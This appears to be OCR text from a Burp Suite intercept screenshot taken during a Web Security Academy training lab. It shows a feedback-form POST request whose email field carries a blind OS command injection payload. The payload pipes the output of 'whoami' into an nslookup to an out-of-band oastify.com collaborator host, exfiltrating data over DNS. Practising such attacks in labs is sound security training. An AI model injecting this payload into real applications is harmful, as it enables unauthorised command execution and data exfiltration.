 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a9a00a20376200a8298f68d006d002e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a9a00a20376200a8298f68d006d002e.web-security-academy.net
3 Cookie: session=WSjpOvF6BEm5sFKDNZGdwh1jxYTZ3NGH
4 Content-Length: 112
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin: https://0a9a00a20376200a8298f68d006d002e.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a9a00a20376200a8298f68d006d002e.web-security-academy.net/feedback
18 Accept-Encoding: gzip, deflate
19 Connection: close
20
21 csrf=AApO0AWrM0fC14NTXK3Aho9gYKkWqEeG&name=mark2&email=||nslookup+`whoami`.cvb6cin04zkpvrt26wysc9zmkdq4ev2k.oastify.com||&subject=
payload&message=testing+payload